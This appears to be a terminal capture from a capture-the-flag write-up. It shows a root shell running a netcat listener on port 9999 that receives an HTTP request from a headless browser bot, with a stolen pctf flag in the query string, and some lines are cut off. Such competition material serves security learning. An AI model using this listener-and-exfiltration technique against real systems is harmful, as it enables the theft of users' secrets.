 Last failed login: Mon Apr 11 22:44:23 CST 2022 from 124.222.204.136 on ssh:not
There were 312 failed login attempts since the last successful login.
Last login: Mon Apr 11 21:27:13 2022 from 220.249.191.46
n[root@VM-4-12-centos ~]# nc -lvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 45.76.14.191.
Ncat: Connection from 45.76.14.191:42790.
GET /?flag=flag=pctf{someone_should_document_importmaps_in_mdn_probably} HTTP/1
Host: 110.42.133.120:9999
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gec
e/100.0.4889.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://localhost:3838/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
[root@VM-4-12-centos ~]#